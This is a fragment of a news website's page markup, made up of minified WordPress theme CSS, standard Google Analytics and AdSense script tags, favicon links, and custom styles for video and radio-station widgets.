.sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script><link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
